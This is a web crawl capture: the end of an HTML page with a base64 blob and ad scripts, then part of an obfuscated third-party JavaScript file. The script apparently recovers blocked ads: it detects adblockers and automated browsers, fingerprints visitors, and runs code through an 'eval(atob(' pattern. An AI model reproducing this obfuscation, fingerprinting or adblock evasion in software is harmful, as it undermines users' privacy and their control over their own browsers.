r8UtLCMJ2dH4WfyRdR0EMiVnGJX6V/QTdZ4HdaaCgA6Xokfk8H8Xuas6x+lgeXFpaVavpRLMXR0CSwN4KZyOcLwKwguydBdTfx+b7mmQIU1H0HXAQk4gixE5e1beSD9+1l1bgoMW2FCzcWRH04wDHT2fa0En59f2uwjunRhztuS6N0gerz+/p4jEfXRqBXP4G7ILdMlfX3zupyLs7x0HxRurZa2eZvALRfGIpYAme65Dg5kP4IIGj0zXSTA6E+RYb9lsScT/Y9JMgESdwof58oY3ycjAN/68WImV2IkTsV9LFgvEOWb1ssLKWTXrSaBtuSir3x+o3A5psXwJE0zMnDXdJPDCs8iSy2FguL2RvhEreSLvJD0k+iTq8+RZuEBQRyVrQCBWjXG0Ku8JxnA/qTDqVs7/W41kxrZrFkq8H66vFi8F5zdC19TCR1lNin9hwJBbZ7Tswlwlxb9QvCAN2+Uob2xjWhOZEf5ocawf1o8Ik8u50OPaNpEPps6idWh+AoG/QI/V6V+7Wlk9TBXurRpVPFsmkUmFSIib1n21ncxmcIqaCN1azWDntv1YnsJhUp5sO9ug9AOc4GWf8qcWARP1QEfKW1k0uCk6V6B2WoyO9WKzEHlM56LrmlcmQfKb/01UERpRrbnjAV13a/GENblr3NhEN8lF7ErQcsX1BjTqscZlqQpd9eQQrMGCog3ob1pU/f1ymJCtwPf+yLTp89HONThNjWQLCv4ZdMU1/ofJ9RgSI3mJ7ALRKv/[base64]/xnwUZ41WvZhE+rTZno/E7oImrdFk+8uk8Cqxsp6ehG7LT8Wh9nDyfLELsX3KDBGEOOToWtCcG8ihECBsWRjNgMvntOqcalzMGmFiYnMtwbcsqIjvus5z7qy6D0LHPubwKIK8B5KgoatEanGKVLvE7HSRwh688NWZGLx7FZpsYUMYKwGXTW1MeSv43aYII1tfyynuQhbLY2+Zyujbr7lQB7nz/U8ZC8Up6Yl/0JUpaWsU5a1ZJd9WA3xiJJzorEtBH0xZIn+w1cuOqQD+hGzaVvUZaX2Qf+Yxv4q95X37IvubYB/ernSZY6JhGjiZw/uaRFhjYhtOHRtmAAW79vhiraNrZ9f73eCR1/C9C/HlqxjpHL0Ayn7Ee/SNGP+UEIXxduKYy93ht1KcaS/tB5ifEiIwBnBqt6C6kWj78Sd2tRYilSlV0+D+dIMe0Cy/lZNo0O62sEZou3vvR2M8J/[base64]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[base64]/k9uj3ZhN0IK/lbntIjOUwsQJd++J/lmJ8DRKOGcIzE5RDPzeBvgGfh73YyLBAFW/BJ4gMunOeWLPZ4Tk4M5qvsIyVFMOgYKV9Bgv09HtwtQAvk9ZisIycG3igAh/aqDRPMRRT6Y102XzfWnp/vgmDaH4QUgCED+2J0bYSLPDpeqzvdiEvblFJSbZaJAqqjA8b1bKkvsEOUk71G5RHAqrRMcFSqpOsqfo7zP3bUfUYOpe9mH7K0lMIBSl0mMUFPfpX8w0VRz3oLsTR+EIfaD8Zx7HT7z12T9nB7qAy8ShkAh850fqfqXF+0Wy1smNYARZhfchM497//52O+VrFbcYZ8MXD3N/KtUoeBAeuhkKepo1+bJq9IA\u003d"},"gd":{"ff":{"fd":"swap","eiell":true,"pcsbs":"44","pcsbp":"8","esb":true},"cd":{"pid":"pub-6385748385233906","eawp":"partner-pub-6385748385233906","qi":"K4hvaY2jCK7n_bMPlOaeyQ0"},"pc":{},"dc":{"d":true}}};})();</script> <script src="/adsense/search/async-ads.js?pac=0" type="text/javascript" nonce="G1tMVlrnQ_j7qx1MFHR4Ew"></script>  </body> </html>

--- FILE ---
content_type: application/javascript
request_url: https://html-load.cc/script/jmty.jp.js
body_size: 129425
content:
// 
//# sourceMappingURL=[data-uri]
(function(){function a1M(t,e){const n=a1Z();return(a1M=function(t,e){return n[t-=489]})(t,e)}function a1Z(){const t=["padding|border","WebGLRenderingContext.getParameter is not a function","https://s.html-load.com","auto|none|visiblePainted|visibleFill|visibleStroke|visible|painted|fill|stroke|all|inherit","/inventory?host=","iterateNext","<'align-self'>|anchor-center","script_abort","issue","filename","cmVzZXJ2ZWQy","min( <calc-sum># )","<absolute-size>|<relative-size>|<length-percentage>","getAtrulePrelude","expression","MessageEvent","file","substring","<string>","removeEventListener","[<box>|border|padding|content|text]#","MozAppearance","[<bg-layer> ,]* <final-bg-layer>","none|[underline||overline||line-through||blink]|spelling-error|grammar-error","fetchLater","[<geometry-box>|no-clip]#","<number-percentage>{1,4}&&fill?","perspective( [<length [0,∞]>|none] )","[none|<custom-ident>]#","decodeUrl",".setPAAPIConfigForGPT","rgba(247, 248, 224, 0.5)","reduce","cachedResultIsInAdIframe","Failed to detect bot","token","insert","normal|none|[<common-lig-values>||<discretionary-lig-values>||<historical-lig-values>||<contextual-alt-values>||stylistic( <feature-value-name> )||historical-forms||styleset( <feature-value-name># )||character-variant( <feature-value-name># )||swash( <feature-value-name> )||ornaments( <feature-value-name> )||annotation( <feature-value-name> )||[small-caps|all-small-caps|petite-caps|all-petite-caps|unicase|titling-caps]||<numeric-figure-values>||<numeric-spacing-values>||<numeric-fraction-values>||ordinal||slashed-zero||<east-asian-variant-values>||<east-asian-width-values>||ruby]","<an-plus-b>|even|odd","next","cqh","adsbygoogle","ratio","}-token","custom","content_ad","script_onerror","title","responseXML","<number>|<percentage>|none","applyRatio","<media-query-list>","<legacy-device-cmyk-syntax>|<modern-device-cmyk-syntax>","OutOfPageFormat","slice",".workers.dev","<'inset-inline-end'>","ACK_VISIBLE","ar-yahoo-v1","navigator.productSub is undefined","isVisibleIframe","atrulePrelude","lines","[( <scope-start> )]? [to ( <scope-end> )]?","lastChild","crypto.getRandomValues() not supported. See https://github.com/uuidjs/uuid#getrandomvalues-not-supported","-moz-repeating-radial-gradient( <-legacy-radial-gradient-arguments> )|-webkit-repeating-radial-gradient( <-legacy-radial-gradient-arguments> )|-o-repeating-radial-gradient( <-legacy-radial-gradient-arguments> )","direction","Combinator is expected","?as-revalidator=","getName","ybar","auto|none|scrollbar|-ms-autohiding-scrollbar","plugins","abc","<compound-selector>#","break-walk","auto|start|end|left|right|center|justify","<matrix()>|<translate()>|<translateX()>|<translateY()>|<scale()>|<scaleX()>|<scaleY()>|<rotate()>|<skew()>|<skewX()>|<skewY()>|<matrix3d()>|<translate3d()>|<translateZ()>|<scale3d()>|<scaleZ()>|<rotate3d()>|<rotateX()>|<rotateY()>|<rotateZ()>|<perspective()>","__as_rej","x: ","    ","domAutomation","autoRecovery","start|end|center|baseline|stretch",'<pre style="margin:0;padding:0;font-size:10px;line-height: 1em;color:black;">',"sizes","flags","setHTMLUnsafe","statusText","inherit","[<filter-function>|<url>]+","fminer","normal|<length>","12fQGQvr","none|<integer>","Node_insertBefore","<paint>","as_apply_gdpr","slotRenderEnded","eat","<geometry-box>#","-webkit-calc(","outerHTML","createDescriptor","<'border-bottom-left-radius'>","Percent sign is expected","flatMap","memory","visibility:","lookupValue","-moz-calc(","normal|strong|moderate|none|reduced",'Delim "',"[<page-selector>#]?","reverse","getElementsByClassName","classList","setAttribute","MatchOnceBuffer","toStringTag","normal|always","auto|avoid|avoid-page|avoid-column|avoid-region","port2","timeout","CDC","/prebid.js","positionRule","postMessage","scanWord","repeat( [<integer [1,∞]>] , [<line-names>? <fixed-size>]+ <line-names>? )",";<\/script>","closest","recover_cmp_active","now","[<'offset-position'>? [<'offset-path'> [<'offset-distance'>||<'offset-rotate'>]?]?]! [/ <'offset-anchor'>]?","Failed to detect bot:","&id=","data-sdk","height","N3VpbDVhM2d4YnJwdHZqZXltbzRjMDl3cXpzNjgybmYx","eventName","rel","recover_cmp_region","adthrive","VzB8N196fXtyb1lraFhMXiUoJy8+TnRRR2d1WlNBNHZV","sdk_version","installedModules","null","toArray","dvmin","disallowEmpty","inside|outside|top|left|right|bottom|start|end|self-start|self-end|<percentage>|center","//# sourceURL=mediation.js","searchParams","pluginsArray","<'rest-before'> <'rest-after'>?","balance","class extends self.XMLHttpRequest","response","load","<'left'>","<relative-real-selector-list>","coupang","value","explicit","span","_sources","[<box>|border|padding|content]#","[<'outline-width'>||<'outline-style'>||<'outline-color'>]","basename","edl","create","normal|break-word","<compound-selector> [<combinator>? <compound-selector>]*","auto|<anchor-name>","[pack|next]||[definite-first|ordered]","scroll","clearOriginJoinedAdInterestGroups","MHQ4a2JmMjZ1ejlzbWg3MTRwY2V4eQ==","InE0CkozZmtaaGombHRgd0g1MFQ9J2d8KEVQW0ItUVlE","saturate( <number-percentage> )","[AdBlockDetector] Snippet adblock detected","permission","hasOwnProperty","about:","Reflect","[<url>|<gradient>|none] [<length-percentage>{4} <-webkit-mask-box-repeat>{2}]?","Missed `structure` field in `","rng","AtrulePrelude","target-text( [<string>|<url>] , [content|before|after|first-letter]? )","Unexpected syntax '","append","Rzc1MmVgTFh4J1ptfTk8CXs/Rg==","dump","requestAnimationFrame","<xyz-space> [<number>|<percentage>|none]{3}","_last","` for ","Multiplier","--\x3e","originalUrl","class","connection","close","<integer>","first","N3o+Z317L1cjYGNbWlQmc0k8Mi1oYUtYWW4Kbyl4U0ZB","adv-space","lexer","<media-in-parens> [and <media-in-parens>]+","<track-size>+","headless_chrome","webkitPersistentStorage","umogames.com","addIframeVisibilityCheckHandler","dggn","isParentsDisplayNone","</pre>","decodeId","Unknown node type `","<complex-selector>#","chrome","position","atrule","userAgent","mustIncludeStrings","placeholders","trident","googletag","EventTarget","auto|never|always|<absolute-size>|<length>","setItem","leaveAdInterestGroup","bad-url-token","acos( <calc-sum> )","Nth","GeneralEnclosed","gpt-funke","Plus sign","_Selenium_IDE_Recorder","dable-tdn","<length-percentage>|closest-side|farthest-side","NGJvdjI4c3lxN3hhY2VnNjVmbTA5cnQzbGlobmt1empwMQ==","deg","Parse error: ","tokenIndex","computeSourceURL","configIndex","isCmpBlockedFinally","navigator.plugins.length is undefined","distinctiveProps","matchMedia","0d677ebc-1f69-4f65-bda7-2e402eb202d5","eDVBOGhFOT0KUUcxIkN1SidvVihJKT5sYlc0RCNlIEw2","vmin","prepend","isTcStringResolved","eatDelim","adsense","auto|sRGB|linearRGB","javascript:","horizontal|vertical|inline-axis|block-axis|inherit","AttributeSelector","( <declaration> )","MediaQueryList","btoa","<'margin-bottom'>","singleNodeValue","align-items","/cgi-bin/PelicanC.dll","<mf-name> : <mf-value>"," is blocked","functionBind"," cmp...","ease|ease-in|ease-out|ease-in-out|cubic-bezier( <number [0,1]> , <number> , <number [0,1]> , <number> )","%%%INV_CODE%%%","CSSStyleDeclaration","ClassSelector","image","_phantom","throw","setSource","RENDERER","4412CONHjf","<'margin'>","cachedAt","NmFreWhvcjgwbTM3c2xmdzF2eHA=","mimeTypesConsistent","gpt_loaded_time","<custom-property-name>","snapInterval( <length-percentage> , <length-percentage> )|snapList( <length-percentage># )","syntaxStack","webkitSpeechGrammar","<url>+","timesofindia.indiatimes.com","isSamsungBrowser","HTMLLinkElement","` has no known descriptors","googletag cmd unshift failed : ","display:none","Mozilla/5.0 (Macintosh; Intel Mac OS X 10_15_7) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/139.0.0.0 Safari/537.36","addModule","https://ad-delivery.net/px.gif?ch=1","attributionSrc","setPAAPIConfigForGPT","none|[[filled|open]||[dot|circle|double-circle|triangle|sesame]]|<string>","scroll|fixed|local","[recovery] __tcfapi addEventListener","'))","element( <custom-ident> , [first|start|last|first-except]? )|element( <id-selector> )","matchProperty","normal|[light|dark|<custom-ident>]+&&only?","739794TURPTY","Object","open-quote|close-quote|no-open-quote|no-close-quote","outerWidth","protectCss","webdriver","/ivt/detect","QjggL1k5b11WSENfcDN5dApoVE9OaTVxNklHLXI9Mmcl","substringToPos","walk","responseText","normal|allow-discrete","children","innerText","shouldApplyGdpr","QiBjMQkzRlklPGZfYjJsdV44Wk5DeiNHJ3ZXTTdyJlE9","skewX( [<angle>|<zero>] )","gpt-interworks","fill","limit","<urange>#","CDO-token","consumeUntilSemicolonIncluded","fuse","dataset","cdn-exchange.toastoven.net","auto||<ratio>","lr-tb|rl-tb|tb-rl|lr|rl|tb","auto|<custom-ident>","requestIdleCallback","element-visible-selector","floor","frameElement","frame","<angle-percentage>","Failed to decode protect-id: id is empty","purpose1 consent timeout","dVY2fSlRJz9Ee1NlQU1YNDtFZg==","eof","'>'|'+'|'~'|['|' '|']","flat|preserve-3d","cssWideKeywordsSyntax","lab( [<percentage>|<number>|none] [<percentage>|<number>|none] [<percentage>|<number>|none] [/ [<alpha-value>|none]]? )","repeat","webkitResolveLocalFileSystemURL","readyState","Terminate - IVT blocked","numeric-only|allow-keywords","[<declaration>? ';']* <declaration>?","i|s","CDO","Bad syntax","<complex-real-selector-list>","` node type definition","<keyframe-block>+","IFrame","offset","MatchGraph","[<url>|url-prefix( <string> )|domain( <string> )|media-document( <string> )|regexp( <string> )]#","window.external is undefined","none|hidden|dotted|dashed|solid|double|groove|ridge|inset|outset","cGhtMjF2OWN3NGI3M3lnbG5meG90YXpzdWo4cXJrNjUwaQ==","givt_detected","rotateY( [<angle>|<zero>] )","<rgb()>|<rgba()>|<hsl()>|<hsla()>|<hwb()>|<lab()>|<lch()>|<oklab()>|<oklch()>|<color()>","Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/134.0.0.0 Safari/537.36","border","/iu3","is_admiral_active","attachShadow","BatteryManager","POST",'<meta name="color-scheme" content="',"hasFocus","ADS_FRAME","Jmo8UkRzW1c+YnVrTWBjPzEpCWw=","quizlet.com","dictionnaire.lerobert.com","rex","reset","<dashed-ident>","ZW93NXJmbHVxOHg0emdqNzBwMTNjaTZtaDJzOXRua2Fidg==",'style="background-color: ',"srgb|srgb-linear|display-p3|a98-rgb|prophoto-rgb|rec2020|lab|oklab|xyz|xyz-d50|xyz-d65","[<line-names>? <track-size>]+ <line-names>?","MediaSettingsRange","remove","<inset()>|<xywh()>|<rect()>|<circle()>|<ellipse()>|<polygon()>|<path()>","runImpl","http://api.dable.io/widgets/","https://fb.css-load.com","none|repeat( <length-percentage> )","EOF-token","getConsentMetadata","<'height'>","num","pubkey","[normal|<baseline-position>|<content-distribution>|<overflow-position>? <content-position>]#","char must be length 1","[full-width|proportional-width]","none|<filter-function-list>|<-ms-filter-function-list>","<hex-color>|<color-function>|<named-color>|<color-mix()>|transparent","window.top.apstag.runtime.callCqWrapper","charAt","gpt-nextmillenium","<'border-top-width'>||<'border-top-style'>||<color>","auto|<string>","edgios","<number [0,1]>",", y: ","chained|none","Window_setInterval","size",".setTargetingForGPTAsync","PerformanceEntry","gpt-tdn","WhiteSpace","window.process is","Number","repeat|no-repeat|space|round","readSequence","-webkit-gradient( <-webkit-gradient-type> , <-webkit-gradient-point> [, <-webkit-gradient-point>|, <-webkit-gradient-radius> , <-webkit-gradient-point>] [, <-webkit-gradient-radius>]? [, <-webkit-gradient-color-stop>]* )","https://fb.html-load.com","<-ms-filter-function>+","<angle>|[[left-side|far-left|left|center-left|center|center-right|right|far-right|right-side]||behind]|leftwards|rightwards","<bg-position>#","eval(atob('","isNameCharCode","reason","none|always|column|page|spread","sourceMapURL could not be parsed","serif|sans-serif|system-ui|cursive|fantasy|math|monospace","host","`, expected `","none|mandatory|proximity",".end","matchAtrulePrelude","api.adiostech.com","https://c.amazon-adsystem.com/aax2/apstag.js","item doesn't belong to list","onParseError","lookupOffsetNonSC","img_dggnaogcyx5g7dge2a9x2g7yda9d","isBalanceEdge","Not a Declaration node","as_last_moved","none|<position>#","139341","logs-partners.coupang.com","auto|optimizeSpeed|crispEdges|geometricPrecision","adUnits","Group","none|vertical-to-horizontal","inventoryId","[<length>{2,3}&&<color>?]","<'-ms-scroll-snap-type'> <'-ms-scroll-snap-points-y'>","https://t.html-load.com","opacity","auto|never|always","text_ads","Match","Hex or identifier is expected","element display none important","/cmp.js","didomiConfig","documentElementKeys",'":", ',"cqi","] by [","createAuctionNonce","HTMLElement_dataset","TlhHdDU9fV1iSWtoKThUPnAtfGVXcw==","auto|from-font|[under||[left|right]]","normal|pre|nowrap|pre-wrap|pre-line|break-spaces|[<'white-space-collapse'>||<'text-wrap'>||<'white-space-trim'>]","checkAtrulePrelude","onmozfullscreenchange","<wq-name>","window.parent._df.t","content-box|border-box","})()","head","endpoint","matchType","<simple-selector>#","toLowerCase","inset?&&<length>{2,4}&&<color>?","Response","justify-content","cultureg","<bg-image>#","img","Mesa OffScreen","cefsharp","':' <pseudo-class-selector>|<legacy-pseudo-element-selector>","initLogUploadHandler","RegExp","bidder","<bg-size>#","<mf-plain>|<mf-boolean>|<mf-range>","wrapper","../","silent|[[x-soft|soft|medium|loud|x-loud]||<decibel>]","MessageEvent_data","<'padding-left'>{1,2}","<easing-function>#","tan( <calc-sum> )","ops","<time>|none|x-weak|weak|medium|strong|x-strong","replaceSync","recovery_started","normal|break-all|keep-all|break-word|auto-phrase","<url>|none","<number [1,∞]>","Attribute selector (=, ~=, ^=, $=, *=, |=) is expected","isTcfRequired","Failed to load profile: ","Dimension","nightmarejs","error","SelectorList","_names","<media-in-parens> [or <media-in-parens>]+","cqb","botd","comment-token","none","auto|normal|stretch|<baseline-position>|<overflow-position>? <self-position>","isElementDisplayNoneImportant","rect( [<length-percentage>|auto]{4} [round <'border-radius'>]? )","scale3d( [<number>|<percentage>]#{3} )","raptive","phantomjs","DisallowEmpty","https://report.ad-shield.cc/","blob:","reserved2Input","thatgossip.com","elem","navigator.mimeTypes is undefined","<box>|border|text","<'margin-block'>","path","RunPerfTest","url-token","idx","recovery_loaded_time","<'width'>","as_","normal|compact","dXl5aw==","<'border-width'>","[none|<dashed-ident>]#","List<","forEachToken","always|auto|avoid","window.top._df.t","recovery","none|<length-percentage> [<length-percentage> <length>?]?","alphaStr","[contextual|no-contextual]","Terminate - not allowed running in iframe","getVersion","sourcesContent","__webdriverFunc","request_id","true","version","filter:","no-limit|<integer>","normal|reverse|inherit","absolute","fromEntries","Nm52OGNqZ3picXMxazQ5d2x4NzUzYWU=","gpt_disabled","command","gpt_disabled_by_missing_tcf","bad-string-token","mousemove","joinAdInterestGroup","reserved1","https://ad-delivery.net/px.gif?ch=2","Node_textContent","\x3c!--","base","474590YtOIzK","plainchicken.com","<pseudo-element-selector> <pseudo-class-selector>*","isInIframe","isBlocked","ActiveBorder|ActiveCaption|AppWorkspace|Background|ButtonFace|ButtonHighlight|ButtonShadow|ButtonText|CaptionText|GrayText|Highlight|HighlightText|InactiveBorder|InactiveCaption|InactiveCaptionText|InfoBackground|InfoText|Menu|MenuText|Scrollbar|ThreeDDarkShadow|ThreeDFace|ThreeDHighlight|ThreeDLightShadow|ThreeDShadow|Window|WindowFrame|WindowText","getBoundingClientRect","geniee-prebid","domain switched","is_tcf_required","none|left|right|both|inline-start|inline-end","context","emit","SYN_URG","<'cue-before'> <'cue-after'>?","oklab( [<percentage>|<number>|none] [<percentage>|<number>|none] [<percentage>|<number>|none] [/ [<alpha-value>|none]]? )",'"<", ">", "=" or ")"',"Profile is null or undefined","child","fmget_targets","gdprApplies","skipValidation","findAllFragments","startLine","not <style-in-parens>|<style-in-parens> [[and <style-in-parens>]*|[or <style-in-parens>]*]","[<'animation-range-start'> <'animation-range-end'>?]#","resource","[<angle>|<side-or-corner>]? , <color-stop-list>","none|zoom","custom-ident","content|<'width'>","!self","width-equal-or-less-than","only","compareByGeneratedPositionsDeflatedNoLine","getTargeting","<declaration>","replaceState","gpt-enliple","getParameter","permissions","contentAreaSelectors","string|color|url|integer|number|length|angle|time|frequency|cap|ch|em|ex|ic|lh|rlh|rem|vb|vi|vw|vh|vmin|vmax|mm|Q|cm|in|pt|pc|px|deg|grad|rad|turn|ms|s|Hz|kHz|%","getRandomValues","whale","content-box|border-box|fill-box|stroke-box|view-box","normal|ultra-condensed|extra-condensed|condensed|semi-condensed|semi-expanded|expanded|extra-expanded|ultra-expanded","-moz-radial-gradient( <-legacy-radial-gradient-arguments> )|-webkit-radial-gradient( <-legacy-radial-gradient-arguments> )|-o-radial-gradient( <-legacy-radial-gradient-arguments> )"," is blocked.","delay","e|pi|infinity|-infinity|NaN","width-less-than","setProperty","normal||[size|inline-size]","' not supported","url(","44830hbVbUt","<boolean-expr[","pageview_id","[[<family-name>|<generic-voice>] ,]* [<family-name>|<generic-voice>]|preserve","getNode","'[' <custom-ident>* ']'","keys","term","text-ad","eVw2WmcxcW1ea3pjJ3woWWlvUiI+Rgo=","idFilter","throw new Error();","none|auto|<percentage>","geb","return this","sleipnir/","<shape-box>|fill-box|stroke-box|view-box","<ident>|<function-token> <any-value> )","position:relative;align-items:center;display:flex;","OTF5c3hlOGx1b3JuNnZwY2l3cQ==","orientation","getSlots","auto|<integer>","all","adpushup","uBlock Origin","bidsBackHandler","rtt","bnh6bg==","start|center|space-between|space-around","[Bot] bot UA detected, ua=","scaleZ( [<number>|<percentage>] )","none|<image>","auto|thin|none","auto|<length-percentage>","as_country","228OzEFnK","<single-transition>#","AtKeyword","https://07c225f3.online","color-mix( <color-interpolation-method> , [<color>&&<percentage [0,100]>?]#{2} )","xhr_defer","Element_attributes","event_sample_ratio","<page-selector-list>","longestMatch","lookupType","repeat( [<integer [1,∞]>|auto-fill] , <line-names>+ )","infinite|<number>","cmVzZXJ2ZWQx","httpEquiv","<'block-size'>","a2Zwdg==","<length>|auto","[[auto|<length-percentage>]{1,2}]#","sdk","vmax","none|button|button-arrow-down|button-arrow-next|button-arrow-previous|button-arrow-up|button-bevel|button-focus|caret|checkbox|checkbox-container|checkbox-label|checkmenuitem|dualbutton|groupbox|listbox|listitem|menuarrow|menubar|menucheckbox|menuimage|menuitem|menuitemtext|menulist|menulist-button|menulist-text|menulist-textfield|menupopup|menuradio|menuseparator|meterbar|meterchunk|progressbar|progressbar-vertical|progresschunk|progresschunk-vertical|radio|radio-container|radio-label|radiomenuitem|range|range-thumb|resizer|resizerpanel|scale-horizontal|scalethumbend|scalethumb-horizontal|scalethumbstart|scalethumbtick|scalethumb-vertical|scale-vertical|scrollbarbutton-down|scrollbarbutton-left|scrollbarbutton-right|scrollbarbutton-up|scrollbarthumb-horizontal|scrollbarthumb-vertical|scrollbartrack-horizontal|scrollbartrack-vertical|searchfield|separator|sheet|spinner|spinner-downbutton|spinner-textfield|spinner-upbutton|splitter|statusbar|statusbarpanel|tab|tabpanel|tabpanels|tab-scroll-arrow-back|tab-scroll-arrow-forward|textfield|textfield-multiline|toolbar|toolbarbutton|toolbarbutton-dropdown|toolbargripper|toolbox|tooltip|treeheader|treeheadercell|treeheadersortarrow|treeitem|treeline|treetwisty|treetwistyopen|treeview|-moz-mac-unified-toolbar|-moz-win-borderless-glass|-moz-win-browsertabbar-toolbox|-moz-win-communicationstext|-moz-win-communications-toolbox|-moz-win-exclude-glass|-moz-win-glass|-moz-win-mediatext|-moz-win-media-toolbox|-moz-window-button-box|-moz-window-button-box-maximized|-moz-window-button-close|-moz-window-button-maximize|-moz-window-button-minimize|-moz-window-button-restore|-moz-window-frame-bottom|-moz-window-frame-left|-moz-window-frame-right|-moz-window-titlebar|-moz-window-titlebar-maximized","IntersectionObserverEntry","height-equal-or-greater-than","for","[<position> ,]? [[[<-legacy-radial-gradient-shape>||<-legacy-radial-gradient-size>]|[<length>|<percentage>]{2}] ,]? <color-stop-list>","<'margin-right'>",".umogames.com","<'max-height'>","[<line-names>|<name-repeat>]+","tel:","insertAfter","as-empty-bidder","<linear-gradient()>|<repeating-linear-gradient()>|<radial-gradient()>|<repeating-radial-gradient()>|<conic-gradient()>|<repeating-conic-gradient()>|<-legacy-gradient>","max","em5iZw==","linear-gradient( [[<angle>|to <side-or-corner>]||<color-interpolation-method>]? , <color-stop-list> )","[native code]","xPath","isFirefox","VENDOR","[normal|x-slow|slow|medium|fast|x-fast]||<percentage>","table-row-group|table-header-group|table-footer-group|table-row|table-cell|table-column-group|table-column|table-caption|ruby-base|ruby-text|ruby-base-container|ruby-text-container","debug","<'column-rule-width'>||<'column-rule-style'>||<'column-rule-color'>","device-cmyk( <number>#{4} )","resolve","<number [0,∞]> [/ <number [0,∞]>]?","sequentum","symplr","c204ZmtocndhOTR5MGV1cGoybnEx","is_ads_blocked","[<linear-color-stop> [, <linear-color-hint>]?]# , <linear-color-stop>","root","any","` is missed","consumeUntilLeftCurlyBracketOrSemicolon","normal|light|dark|<palette-identifier>","[recoverTcfCMP] inserting ","_parent","<pseudo-page>+|<ident> <pseudo-page>*","normal|[<string> <number>]#","[<ident-token>|'*']? '|'","linear|<cubic-bezier-timing-function>|<step-timing-function>","none|<dashed-ident>#","none|auto|[<string> <string>]+","_sourcesContents","<generic-script-specific>|<generic-complete>|<generic-incomplete>|<-non-standard-generic-family>","Range","getElementsByTagName","replace|add|accumulate","gecko","checkAtruleName","rect( <top> , <right> , <bottom> , <left> )|rect( <top> <right> <bottom> <left> )","<hex-color>|<absolute-color-function>|<named-color>|transparent","LayerList","normal|embed|isolate|bidi-override|isolate-override|plaintext|-moz-isolate|-moz-isolate-override|-moz-plaintext|-webkit-isolate|-webkit-isolate-override|-webkit-plaintext","normal|reverse|alternate|alternate-reverse","nonzero|evenodd","Please enter the password","handlers","repeating-conic-gradient( [from <angle>]? [at <position>]? , <angular-color-stop-list> )","includes","[<length-percentage>|auto]{1,2}|cover|contain","lookupNonWSType","eDUwdzRvZTdjanpxOGtyNmk5YWZ0MnAxbmd1bG0zaHlidg==","keepOriginalAcceptableAds","ssmas","<font-weight-absolute>|bolder|lighter","ADNXSMediation","baseURI","start|end|center|justify|distribute|stretch","blocking_acceptable_ads","nearest-neighbor|bicubic","none|capitalize|uppercase|lowercase|full-width|full-size-kana","<single-animation-iteration-count>#","object","X2w8IFZ6cURGOjJnNjF3e2ltKCI3TEFaYS9eaiVcJ0s/","String or url() is expected","-moz-linear-gradient( <-legacy-linear-gradient-arguments> )|-webkit-linear-gradient( <-legacy-linear-gradient-arguments> )|-o-linear-gradient( <-legacy-linear-gradient-arguments> )","Expected more digits in base 64 VLQ value.","matchStack","Unknown at-rule 